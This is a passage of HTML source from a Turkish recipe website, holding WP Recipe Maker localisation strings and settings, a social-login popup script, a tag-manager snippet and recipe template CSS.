link to allow others to edit this shopping list:":"Copy this link to allow others to edit this shopping list:","Share Edit Link":"Share Edit Link","Save Shopping List":"Al\u0131\u015fveri\u015f Listesini Kaydet","Edit Shopping List":"Al\u0131\u015fveri\u015f Listesini D\u00fczenle","Generate Shopping List":"Al\u0131\u015fveri\u015f Listesi Olu\u015ftur","Remove All":"Remove All","Shopping List Options":"Al\u0131\u015fveri\u015f Listesi Se\u00e7enekleri","Include ingredient notes":"Malzeme notlar\u0131n\u0131 dahil et","Preferred Unit System":"Tercih Edilen Birim Sistemi","Deselect all":"T\u00fcm\u00fcn\u00fc se\u00e7ili olmaktan \u00e7\u0131kar","Select all":"T\u00fcm\u00fcn\u00fc se\u00e7","Collection":"Koleksiyon","Unnamed":"\u0130simsiz","remove":"remove","There are unsaved changes. Are you sure you want to leave this page?":"Kaydedilmemi\u015f de\u011fi\u015fiklikler var. Sayfadan \u00e7\u0131kmak istedi\u011finize emin misiniz?","Make sure to select some recipes for the shopping list first.":"Al\u0131\u015fveri\u015f listesi i\u00e7in ilk olarak tarif se\u00e7ti\u011finizden emin olun.","Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.":"Bu koleksiyon i\u00e7in yeni bir al\u0131\u015fveri\u015f listesi olu\u015fturmak istedi\u011finizden emin misiniz? Bu al\u0131\u015fveri\u015f listesine yaln\u0131zca payla\u015f\u0131m linki ile tekrar eri\u015febileceksiniz.","The shopping list could not be saved. Try again later.":"Al\u0131\u015fveri\u015f listesi kaydedilemedi. Bir s\u00fcre sonra tekrar deneyin.","Are you sure you want to remove all recipes from this shopping list?":"Are you sure you want to remove all recipes from this shopping list?","Back":"Geri","Make sure to save the shopping list before printing.":"Yazd\u0131rmadan \u00f6nce al\u0131\u015fveri\u015f listesini kaydetti\u011finizden emin olun.","No recipes have been added to the shopping list yet.":"No recipes have been added to the shopping list yet.","Click the cart icon in the top right to generate the shopping list.":"Click the cart icon in the top right to generate the shopping list.","Select recipes and click the cart icon in the top right to generate the shopping list.":"Select recipes and click the cart icon in the top right to generate the shopping list.","Click the cart icon in the top right to generate a new shopping list.":"Click the cart icon in the top right to generate a new shopping list.","Right click and copy this link to allow others to edit this shopping list.":"Right click and copy this link to allow others to edit this shopping list.","List":"List","Are you sure you want to delete this group, and all of the items in it?":"Bu grubu ve i\u00e7indeki t\u00fcm \u00f6\u011feleri silmek istedi\u011finizden emin misiniz?","Your shopping list is empty.":"Al\u0131\u015fveri\u015f listeniz bo\u015f.","Group":"Grup","Add Collection":"Koleksiyon Ekle","Empty Collection":"Empty Collection","Add Pre-made Collection":"Add Pre-made Collection","Edit Collections":"Koleksiyonlar\u0131 D\u00fczenle","Select a collection to add for this user":"Bu kullan\u0131c\u0131ya eklemek \u00fczere bir koleksiyon se\u00e7in","Add Saved Collection":"Kaydedilmi\u015f Koleksiyon Ekle","Duplicate":"Duplicate","Delete":"Delete","Recipes":"Tarifler","Nothing to add products to yet.":"Nothing to add products to yet.","In recipe":"In recipe","Product":"Product","Amount needed":"Amount needed","Change Product":"Change Product","A name is required for this saved nutrition ingredient.":"Bu kaydedilen besin \u00f6\u011fesi i\u00e7in bir isim gerekiyor.","Save a new Custom Ingredient":"Yeni bir \u00d6zel Malzeme kaydet","Amount":"Miktar","Unit":"Birim","Name (required)":"\u0130sim (gerekli)","Save for Later & Use":"Daha Sonra Kullanmak \u00dczere Kaydet","Use":"Kullan","Select a saved ingredient":"Kaydedilmi\u015f bir malzeme se\u00e7","Match this equation to get the correct amounts:":"Do\u011fru miktarlar\u0131 elde etmek i\u00e7in \u015fu denkleme uygun hale getir:","Cancel Calculation":"Hesaplamay\u0131 \u0130ptal Et","Go to Next Step":"Bir Sonraki Ad\u0131ma Ge\u00e7","Use These Values":"Bu De\u011ferleri Kullan","Nutrition Calculation":"Besin De\u011feri Hesaplama","n\/a":"ge\u00e7erli de\u011fil","Values of all the checked ingredients will be added together and":"Se\u00e7ili olan t\u00fcm malzemelere ait de\u011ferler toplanacakt\u0131r ve","divided by":"\u015funa b\u00f6l\u00fcnecektir:","the number of servings for this recipe.":"bu tarifin porsiyon adedi.","Values of all the checked ingredients will be added together.":"Se\u00e7ili olan t\u00fcm malzemelere ait de\u011ferler toplanacakt\u0131r.","API Ingredients":"API Malzemeleri","Custom Ingredients":"\u00d6zel Malzemeler","Recipe Nutrition Facts Preview":"Tarif Besin De\u011ferleri \u00d6n \u0130zlemesi","Changes to these values can be made after confirming with the blue button.":"Mavi d\u00fc\u011fme ile onay verildikten sonra bu de\u011ferlerde de\u011fi\u015fiklikler yap\u0131labilir.","Select or search for a saved ingredient":"Se\u00e7 veya kaydedilmi\u015f bir malzeme ara","No ingredients set for this recipe.":"Bu tarif i\u00e7in hi\u00e7bir malzeme belirlenmemi\u015f.","Used in Recipe":"Tarifte Kullan\u0131lan","Used for Calculation":"Hesaplamada Kullan\u0131lan","Nutrition Source":"Nutrition Source","Match & Units":"Match & Units","API":"API","Saved\/Custom":"Kaydedilmi\u015f\/\u00d6zel","no match found":"no match found","Units n\/a":"Birim yok","Find a match for:":"Find a match for:","Search":"Ara","No ingredients found for":"No ingredients found for","No ingredients found.":"No ingredients found.","Results for":"Results for","Editing Equipment Affiliate Fields":"Editing Equipment Affiliate Fields","The fields you set here will affect all recipes using this equipment.":"The fields you set here will affect all recipes using this equipment.","Regular Links":"Regular Links","Images":"Images","HTML Code":"HTML Code","Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.":"Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.","Save Changes":"De\u011fi\u015fiklikleri Kaydet","other recipe(s) affected":"etkilenen di\u011fer tarif(ler)","This can affect other recipes":"Bu di\u011fer tarifleri etkileyebilir","Edit Link":"Linki D\u00fczenle","Remove Link":"Linki Kald\u0131r","Are you sure you want to delete this link?":"Bu linki silmek istedi\u011finizden emin misiniz?","Set Affiliate Link":"Gelir Orta\u011f\u0131 Linki Olu\u015ftur","Edit Image":"Edit Image","Remove Image":"Remove Image","Add Image":"Add Image","This feature is only available in":"Bu \u00f6zelli\u011fin kullan\u0131labildi\u011fi versiyon:","You need to set up this feature on the WP Recipe Maker > Settings > Unit Conversion page first.":"You need to set up this feature on the WP Recipe Maker > Settings > Unit Conversion page first.","Original Unit System for this recipe":"Original Unit System for this recipe","Use Default":"Use Default","First Unit System":"First Unit System","Second Unit System":"Second Unit System","Conversion":"D\u00f6n\u00fc\u015ft\u00fcrme","Converted":"D\u00f6n\u00fc\u015ft\u00fcr\u00fclm\u00fc\u015f","Original":"Original","Convert All Automatically":"T\u00fcm\u00fcn\u00fc Otomatik D\u00f6n\u00fc\u015ft\u00fcr","Convert":"D\u00f6n\u00fc\u015ft\u00fcr","Keep Unit":"Birimi Koru","Automatically":"Otomatik Olarak","Weight Units":"A\u011f\u0131rl\u0131k Birimleri","Volume Units":"Hacim Birimleri","Convert...":"D\u00f6n\u00fc\u015ft\u00fcr...","Ingredient Link Type":"Malzeme Linki Tipi","Global: the same link will be used for every recipe with this ingredient":"Global: Bu malzemenin bulundu\u011fu t\u00fcm tariflerde ayn\u0131 link kullan\u0131lacakt\u0131r","Custom: these links will only affect the recipe below":"\u00d6zel: Bu linkler yaln\u0131zca a\u015fa\u011f\u0131daki tarif i\u00e7in ge\u00e7erli olacakt\u0131r","Use Global Links":"Global Linkler Kullan","Custom Links for this Recipe only":"Yaln\u0131zca bu Tarif i\u00e7in \u00d6zel Linkler kullan","Edit Global Links":"Global Linkleri D\u00fczenle","Affiliate Link":"Gelir Orta\u011f\u0131 Linki","No link set":"Link belirlenmemi\u015f","No equipment set for this recipe.":"No equipment set for this recipe.","Regular Link":"Regular Link","Image":"Foto\u011fraf","Edit Affiliate Fields":"Edit Affiliate Fields","No HTML set":"No HTML set","Editing Global Ingredient Links":"Global Malzeme Linklerinin D\u00fczenlenmesi","All fields are required.":"T\u00fcm alanlar gereklidir.","Something went wrong. Make sure this key does not exist yet.":"Bir \u015feyler ters gitti. Bu anahtar\u0131n \u015fu an mevcut olmad\u0131\u011f\u0131ndan emin olun.","Are you sure you want to close without saving changes?":"De\u011fi\u015fiklikleri kaydetmeden kapatmak istedi\u011finizden emin misiniz?","Editing Custom Field":"\u00d6zel Alan\u0131n D\u00fczenlenmesi","Creating new Custom Field":"Yeni \u00d6zel Alan Olu\u015fturmak","Type":"T\u00fcr","Key":"Anahtar","my-custom-field":"benim-ozel-alanim","My Custom Field":"Benim \u00d6zel Alan\u0131m","Save":"Kaydet","Editing Product":"Editing Product","Setting Product":"Setting Product","Product ID":"Product ID","No product set yet":"No product set yet","Product Name":"Product Name","Unset Product":"Unset Product","Search for products":"Search for products","No products found":"No products found","A label and key are required.":"Bir etiket ve anahtar gerekli.","Editing Nutrient":"Besin \u00d6\u011fesinin D\u00fczenlenmesi","Creating new Nutrient":"Yeni Besin \u00d6\u011fesi Olu\u015fturmak","Custom":"\u00d6zel","Calculated":"Hesaplanm\u0131\u015f","my-custom-nutrient":"benim-ozel-besin-ogem","Label":"Etiket","My Custom Nutrient":"Benim \u00d6zel Besin \u00d6\u011fem","mg":"mg","Daily Need":"G\u00fcnl\u00fck Gereksinim","Calculation":"Hesaplama","Learn more":"Daha fazla bilgi","Decimal Precision":"Decimal Precision","Order":"Order","Loading...":"Y\u00fckleniyor...","Editing Nutrition Ingredient":"Editing Nutrition Ingredient","Creating new Nutrition Ingredient":"Creating new Nutrition Ingredient","Are you sure you want to overwrite the existing values?":"Are you sure you want to overwrite the existing values?","Import values from recipe":"Import values from recipe","Cancel import":"Cancel import","Use this recipe":"Use this recipe","Sort:":"S\u0131rala:","Filter:":"Filtrele:","Edit Recipe Submission":"G\u00f6nderilen Tarifi d\u00fczenle","Approve Submission":"G\u00f6nderilen Tarifi onayla","Approve Submission & Add to new Post":"G\u00f6nderilen Tarifi onayla ve yeni yaz\u0131ya ekle","Delete Recipe Submission":"G\u00f6nderilen Tarifi sil","Are you sure you want to delete":"Silmek istedi\u011finizden emin misiniz","ID":"No","Date":"Tarih","User":"Kullan\u0131c\u0131","Edit Nutrient":"Edit Nutrient","Delete Custom Nutrient":"Delete Custom Nutrient","Active":"Aktif","View and edit collections for this user":"Bu kullan\u0131c\u0131n\u0131n koleksiyonlar\u0131n\u0131 g\u00f6r\u00fcnt\u00fcle ve d\u00fczenle","User ID":"Kullan\u0131c\u0131 No","Display Name":"Display Name","Email":"E-posta","# Collections":"# Koleksiyon","Show All":"T\u00fcm\u00fcn\u00fc G\u00f6ster","Has Saved Collections":"Koleksiyon Kaydetti","Does not have Saved Collections":"Kay\u0131tl\u0131 Koleksiyonlara sahip de\u011fil","# Items in Inbox":"Gelen kutusundaki \u00f6\u011fe say\u0131s\u0131","# Items in Collections":"Koleksiyonlardaki \u00d6\u011fe Say\u0131s\u0131","Your Custom Fields":"\u00d6zel Alanlar\u0131n\u0131z","Custom Field":"\u00d6zel Alan","Custom Fields":"\u00d6zel Alanlar","Custom Nutrition Ingredient":"\u00d6zel Besin De\u011ferli Malzeme","Custom Nutrition":"\u00d6zel Besin De\u011feri","Custom Nutrient":"\u00d6zel Besin \u00d6\u011fesi","Custom Nutrients":"\u00d6zel Besin \u00d6\u011feleri","Features":"\u00d6zellikler","Saved Collection":"Kaydedilmi\u015f Koleksiyon","Saved Collections":"Kaydedilmi\u015f Koleksiyonlar","User Collection":"Kullan\u0131c\u0131 Koleksiyonu","User Collections":"Kullan\u0131c\u0131 Koleksiyonlar\u0131","Recipe Submissions":"G\u00f6nderilen Tarifler","Recipe Submission":"Tarif G\u00f6nderme","Edit Field":"Alan\u0131 d\u00fczenle","Delete Field":"Alan\u0131 Sil","Edit Custom Ingredient":"Edit Custom Ingredient","Delete Custom Ingredient":"Delete Custom Ingredient","Edit Saved Collection":"Kaydedilmi\u015f Koleksiyonu D\u00fczenle","Reload Recipes":"Reload Recipes","Duplicate Saved Collection":"Kaydedilmi\u015f Koleksiyonun Kopyas\u0131n\u0131 Al","Delete Saved Collection":"Kaydedilmi\u015f Koleksiyonu Sil","Description":"Description","Default":"Varsay\u0131lan","Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.":"Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.","Push to All":"Push to All","Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.":"Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.","Template":"Template","Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".":"Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".","Quick Add":"Quick Add","Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.":"Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.","What do you want the new order to be?":"What do you want the new order to be?","Save Collection Link":"Save Collection Link","# Items":"\u00d6\u011fe Say\u0131s\u0131"}}</script> <script id="wprmp-public-js-extra" type="litespeed/javascript">var wprmp_public={"endpoints":{"private_notes":"https:\/\/1001yemektarifi.com\/wp-json\/wp-recipe-maker\/v1\/private-notes","collections":"https:\/\/1001yemektarifi.com\/wp-json\/wp\/v2\/wprm_collection","collections_helper":"https:\/\/1001yemektarifi.com\/wp-json\/wp-recipe-maker\/v1\/recipe-collections"},"settings":{"recipe_template_mode":"modern","features_adjustable_servings":!0,"adjustable_servings_round_to_decimals":"2","unit_conversion_temperature_conversion":!1,"unit_conversion_system_1_temperature":"F","unit_conversion_system_2_temperature":"C","fractions_enabled":!1,"fractions_use_mixed":!0,"fractions_use_symbols":!0,"fractions_max_denominator":"8","decimal_separator":"point","features_comment_ratings":!0,"features_user_ratings":!0,"user_ratings_thank_you_message":"Puan verdi\u011finiz i\u00e7in te\u015fekk\u00fcr ederiz!","user_ratings_force_comment":"3_star","user_ratings_force_comment_scroll_to":"","servings_changer_display":"tooltip_slider","template_ingredient_list_style":"disc","template_instruction_list_style":"decimal","template_color_icon":"#343434","recipe_collections_scroll_to_top":!1,"recipe_collections_scroll_to_top_offset":"30"},"timer":{"sound_file":"https:\/\/1001yemektarifi.com\/wp-content\/plugins\/wp-recipe-maker-premium\/assets\/sounds\/alarm.mp3","text":{"start_timer":"Zamanlay\u0131c\u0131y\u0131 \u00c7al\u0131\u015ft\u0131rmak i\u00e7in T\u0131klay\u0131n"},"icons":{"pause":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g ><path fill=\"#fffefe\" d=\"M9,2H4C3.4,2,3,2.4,3,3v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C10,2.4,9.6,2,9,2z\"\/><path fill=\"#fffefe\" d=\"M20,2h-5c-0.6,0-1,0.4-1,1v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C21,2.4,20.6,2,20,2z\"\/><\/g><\/svg>","play":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g ><path fill=\"#fffefe\" d=\"M6.6,2.2C6.3,2,5.9,1.9,5.6,2.1C5.2,2.3,5,2.6,5,3v18c0,0.4,0.2,0.7,0.6,0.9C5.7,22,5.8,22,6,22c0.2,0,0.4-0.1,0.6-0.2l12-9c0.3-0.2,0.4-0.5,0.4-0.8s-0.1-0.6-0.4-0.8L6.6,2.2z\"\/><\/g><\/svg>","close":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g ><path fill=\"#fffefe\" d=\"M22.7,4.3l-3-3c-0.4-0.4-1-0.4-1.4,0L12,7.6L5.7,1.3c-0.4-0.4-1-0.4-1.4,0l-3,3c-0.4,0.4-0.4,1,0,1.4L7.6,12l-6.3,6.3c-0.4,0.4-0.4,1,0,1.4l3,3c0.4,0.4,1,0.4,1.4,0l6.3-6.3l6.3,6.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l3-3c0.4-0.4,0.4-1,0-1.4L16.4,12l6.3-6.3C23.1,5.3,23.1,4.7,22.7,4.3z\"\/><\/g><\/svg>"}},"recipe_submission":{"max_file_size":3221225472,"text":{"image_size":"G\u00f6rsel dosyas\u0131 a\u015f\u0131r\u0131 b\u00fcy\u00fck"}},"collections":{"default":{"inbox":{"id":0,"name":"Tarif Defterim","nbrItems":0,"columns":[{"id":0,"name":"Tarifler"}],"groups":[{"id":0,"name":""}],"items":{"0-0":[]}},"user":[]}},"user":"0","add_to_collection":{"access":"everyone","behaviour":"inbox","placement":"top","not_logged_in":"hide","not_logged_in_redirect":"","not_logged_in_tooltip":"","collections":{"inbox":"Tarif Defterim","user":[]}},"quick_access_shopping_list":{"access":"everyone"}}</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script> <script id="um-messaging-js-extra" type="litespeed/javascript">var um_message_i18n={"no_chats_found":"Sohbet bulunmuyor"};var um_message_timezone={"string":"","offset":"3"};var um_messages={"can_read":"","interval":"30000"}</script> <script type="litespeed/javascript">(function(undefined){var _localizedStrings={"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds."};var _targetWindow="prefer-popup";var _redirectOverlay="";window.NSLPopup=function(url,title,w,h){var userAgent=navigator.userAgent,mobile=function(){return/\b(iPhone|iP[ao]d)/.test(userAgent)||/\b(iP[ao]d)/.test(userAgent)||/Android/i.test(userAgent)||/Mobile/i.test(userAgent)},screenX=window.screenX!==undefined?window.screenX:window.screenLeft,screenY=window.screenY!==undefined?window.screenY:window.screenTop,outerWidth=window.outerWidth!==undefined?window.outerWidth:document.documentElement.clientWidth,outerHeight=window.outerHeight!==undefined?window.outerHeight:document.documentElement.clientHeight-22,targetWidth=mobile()?null:w,targetHeight=mobile()?null:h,V=screenX<0?window.screen.width+screenX:screenX,left=parseInt(V+(outerWidth-targetWidth)/2,10),right=parseInt(screenY+(outerHeight-targetHeight)/2.5,10),features=[];if(targetWidth!==null){features.push('width='+targetWidth)}
if(targetHeight!==null){features.push('height='+targetHeight)}
features.push('left='+left);features.push('top='+right);features.push('scrollbars=1');var newWindow=window.open(url,title,features.join(','));if(window.focus){newWindow.focus()}
return newWindow};var isWebView=null;function checkWebView(){if(isWebView===null){function _detectOS(ua){if(/Android/.test(ua)){return"Android"}else if(/iPhone|iPad|iPod/.test(ua)){return"iOS"}else if(/Windows/.test(ua)){return"Windows"}else if(/Mac OS X/.test(ua)){return"Mac"}else if(/CrOS/.test(ua)){return"Chrome OS"}else if(/Firefox/.test(ua)){return"Firefox OS"}
return""}
function _detectBrowser(ua){var android=/Android/.test(ua);if(/Opera Mini/.test(ua)||/ OPR/.test(ua)||/ OPT/.test(ua)){return"Opera"}else if(/CriOS/.test(ua)){return"Chrome for iOS"}else if(/Edge/.test(ua)){return"Edge"}else if(android&&/Silk\//.test(ua)){return"Silk"}else if(/Chrome/.test(ua)){return"Chrome"}else if(/Firefox/.test(ua)){return"Firefox"}else if(android){return"AOSP"}else if(/MSIE|Trident/.test(ua)){return"IE"}else if(/Safari\//.test(ua)){return"Safari"}else if(/AppleWebKit/.test(ua)){return"WebKit"}
return""}
function _detectBrowserVersion(ua,browser){if(browser==="Opera"){return/Opera Mini/.test(ua)?_getVersion(ua,"Opera Mini/"):/ OPR/.test(ua)?_getVersion(ua," OPR/"):_getVersion(ua," OPT/")}else if(browser==="Chrome for iOS"){return _getVersion(ua,"CriOS/")}else if(browser==="Edge"){return _getVersion(ua,"Edge/")}else if(browser==="Chrome"){return _getVersion(ua,"Chrome/")}else if(browser==="Firefox"){return _getVersion(ua,"Firefox/")}else if(browser==="Silk"){return _getVersion(ua,"Silk/")}else if(browser==="AOSP"){return _getVersion(ua,"Version/")}else if(browser==="IE"){return/IEMobile/.test(ua)?_getVersion(ua,"IEMobile/"):/MSIE/.test(ua)?_getVersion(ua,"MSIE "):_getVersion(ua,"rv:")}else if(browser==="Safari"){return _getVersion(ua,"Version/")}else if(browser==="WebKit"){return _getVersion(ua,"WebKit/")}
return"0.0.0"}
function _getVersion(ua,token){try{return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0])}catch(o_O){}
return"0.0.0"}
function _normalizeSemverString(version){var ary=version.split(/[\._]/);return(parseInt(ary[0],10)||0)+"."+(parseInt(ary[1],10)||0)+"."+(parseInt(ary[2],10)||0)}
function _isWebView(ua,os,browser,version,options){switch(os+browser){case "iOSSafari":return!1;case "iOSWebKit":return _isWebView_iOS(options);case "AndroidAOSP":return!1;case "AndroidChrome":return parseFloat(version)>=42?/; wv/.test(ua):/\d{2}\.0\.0/.test(version)?!0:_isWebView_Android(options)}
return!1}
function _isWebView_iOS(options){var document=(window.document||{});if("WEB_VIEW" in options){return options.WEB_VIEW}
return!("fullscreenEnabled" in document||"webkitFullscreenEnabled" in document||!1)}
function _isWebView_Android(options){if("WEB_VIEW" in options){return options.WEB_VIEW}
return!("requestFileSystem" in window||"webkitRequestFileSystem" in window||!1)}
var options={};var nav=window.navigator||{};var ua=nav.userAgent||"";var os=_detectOS(ua);var browser=_detectBrowser(ua);var browserVersion=_detectBrowserVersion(ua,browser);isWebView=_isWebView(ua,os,browser,browserVersion,options)}
return isWebView}
function isAllowedWebViewForUserAgent(provider){var facebookAllowedWebViews=['Instagram','FBAV','FBAN'],whitelist=[];if(provider&&provider==='facebook'){whitelist=facebookAllowedWebViews}
var nav=window.navigator||{};var ua=nav.userAgent||"";if(whitelist.length&&ua.match(new RegExp(whitelist.join('|')))){return!0}
return!1}
window._nslDOMReady(function(){window.nslRedirect=function(url){if(_redirectOverlay){var overlay=document.createElement('div');overlay.id="nsl-redirect-overlay";var overlayHTML='',overlayContainer="<div id='nsl-redirect-overlay-container'>",overlayContainerClose="</div>",overlaySpinner="<div id='nsl-redirect-overlay-spinner'></div>",overlayTitle="<p id='nsl-redirect-overlay-title'>"+_localizedStrings.redirect_overlay_title+"</p>",overlayText="<p id='nsl-redirect-overlay-text'>"+_localizedStrings.redirect_overlay_text+"</p>";switch(_redirectOverlay){case "overlay-only":break;case "overlay-with-spinner":overlayHTML=overlayContainer+overlaySpinner+overlayContainerClose;break;default:overlayHTML=overlayContainer+overlaySpinner+overlayTitle+overlayText+overlayContainerClose;break}
overlay.insertAdjacentHTML("afterbegin",overlayHTML);document.body.appendChild(overlay)}
window.location=url};var targetWindow=_targetWindow||'prefer-popup',lastPopup=!1;var buttonLinks=document.querySelectorAll(' a[data-plugin="nsl"][data-action="connect"], a[data-plugin="nsl"][data-action="link"]');buttonLinks.forEach(function(buttonLink){buttonLink.addEventListener('click',function(e){if(lastPopup&&!lastPopup.closed){e.preventDefault();lastPopup.focus()}else{var href=this.href,success=!1;if(href.indexOf('?')!==-1){href+='&'}else{href+='?'}
var redirectTo=this.dataset.redirect;if(redirectTo==='current'){href+='redirect='+encodeURIComponent(window.location.href)+'&'}else if(redirectTo&&redirectTo!==''){href+='redirect='+encodeURIComponent(redirectTo)+'&'}
if(targetWindow!=='prefer-same-window'&&checkWebView()){targetWindow='prefer-same-window'}
if(targetWindow==='prefer-popup'){lastPopup=NSLPopup(href+'display=popup','nsl-social-connect',this.dataset.popupwidth,this.dataset.popupheight);if(lastPopup){success=!0;e.preventDefault()}}else if(targetWindow==='prefer-new-tab'){var newTab=window.open(href+'display=popup','_blank');if(newTab){if(window.focus){newTab.focus()}
success=!0;e.preventDefault()}}
if(!success){window.location=href;e.preventDefault()}}})});let hasWebViewLimitation=!1;var googleLoginButtons=document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');if(googleLoginButtons.length&&checkWebView()){googleLoginButtons.forEach(function(googleLoginButton){googleLoginButton.remove();hasWebViewLimitation=!0})}
var facebookLoginButtons=document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');if(facebookLoginButtons.length&&checkWebView()&&/Android/.test(window.navigator.userAgent)&&!isAllowedWebViewForUserAgent('facebook')){facebookLoginButtons.forEach(function(facebookLoginButton){facebookLoginButton.remove();hasWebViewLimitation=!0})}
const separators=document.querySelectorAll('div.nsl-separator');if(hasWebViewLimitation&&separators.length){separators.forEach(function(separator){let separatorParentNode=separator.parentNode;if(separatorParentNode){const separatorButtonContainer=separatorParentNode.querySelector('div.nsl-container-buttons');if(separatorButtonContainer&&!separatorButtonContainer.hasChildNodes()){separator.remove()}}})}})})()</script>
<noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-P46TVBS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<style type="text/css">.wprm-recipe-template-1001yemektarifi-no-feat-img {
    margin: 20px auto;
    background-color: #ffffff; /*wprm_background type=color*/
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /*wprm_main_font_family type=font*/
    font-size: 1em; /*wprm_main_font_size type=font_size*/
    line-height: 1.5em !important; /*wprm_main_line_height type=font_size*/
    color: #333333; /*wprm_main_text type=color*/
    max-width: 950px; /*wprm_max_width type=size*/
}
.wprm-recipe-template-1001yemektarifi-no-feat-img a {
    color: #06728e; /*wprm_link type=color*/
}
.wprm-recipe-template-1001yemektarifi-no-feat-img p, .wprm-recipe-template-1001yemektarifi-no-feat-img li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /*wprm_main_font_family type=font*/
    font-size: 1em !important;
    line-height: 1.5em !important; /*wprm_main_line_height type=font_size*/
}
.wprm-recipe-template-1001yemektarifi-no-feat-img li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-1001yemektarifi-no-feat-img li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-1001yemektarifi-no-feat-img ol, .wprm-recipe-template-1001yemektarifi-no-feat-img ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-1001yemektarifi-no-feat-img br {
    display: none;
}
.wprm-recipe-template-1001yemektarifi-no-feat-img .wprm-recipe-name,
.wprm-recipe-template-1001yemektarifi-no-feat-img .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /*wprm_header_font_family type=font*/
    color: #212121; /*wprm_header_text type=color*/
    line-height: 1.3em; /*wprm_header_line_height type=font_size*/
}
.wprm-recipe-template-1001yemektarifi-no-feat-img h1,
.wprm-recipe-template-1001yemektarifi-no-feat-img h2,
.wprm-recipe-template-1001yemektarifi-no-feat-img h3,
.wprm-recipe-template-1001yemektarifi-no-feat-img h4,
.wprm-recipe-template-1001yemektarifi-no-feat-img h5,
.wprm-recipe-template-1001yemektarifi-no-feat-img h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /*wprm_header_font_family type=font*/
    color: #212121; /*wprm_header_text type=color*/
    line-height: 1.3em; /*wprm_header_line_height type=font_size*/
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-1001yemektarifi-no-feat-img .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-1001yemektarifi-no-feat-img h1 {
    font-size: 2em; /*wprm_h1_size type=font_size*/
}
.wprm-recipe-template-1001yemektarifi-no-feat-img h2 {
    font-size: 1.8em; /*wprm_h2_size type=font_size*/
}
.wprm-recipe-template-1001yemektarifi-no-feat-img h3 {
    font-size: 1.2em; /*wprm_h3_size type=font_size*/
}
.wprm-recipe-template-1001yemektarifi-no-feat-img h4 {
    font-size: 1em; /*wprm_h4_size type=font_size*/
}
.wprm-recipe-template-1001yemektarifi-no-feat-img h5 {
    font-size: 1em; /*wprm_h5_size type=font_size*/
}
.wprm-recipe-template-1001yemektarifi-no-feat-img h6 {
    font-size: 1em; /*wprm_h6_size type=font_size*/
}.wprm-recipe-template-1001yemektarifi-no-feat-img {
    font-size: 1em; /*wprm_main_font_size type=font_size*/
	border-style: dashed; /*wprm_border_style type=border*/
	border-width: 2px; /*wprm_border_width type=size*/
	border-color: #E0E0E0; /*wprm_border type=color*/
    padding: 10px;
    background-color: #ffffff; /*wprm_background type=color*/
    max-width: 950px; /*wprm_max_width type=size*/
}
.wprm-recipe-template-1001yemektarifi-no-feat-img a {
    color: #06728e; /*wprm_link type=color*/
}
.wprm-recipe-template-1001yemektarifi-no-feat-img .wprm-recipe-name {
    line-height: 1.3em;
    font-weight: bold;
}
.wprm-recipe-template-1001yemektarifi-no-feat-img .wprm-template-chic-buttons {
	clear: both;
    font-size: 0.9em;
    text-align: center;
}
.wprm-recipe-template-1001yemektarifi-no-feat-img .wprm-template-chic-buttons .wprm-recipe-icon {
    margin-right: 5px;
}
.wprm-recipe-template-1001yemektarifi-no-feat-img .wprm-recipe-header {
	margin-bottom: 0.5em !important;
}
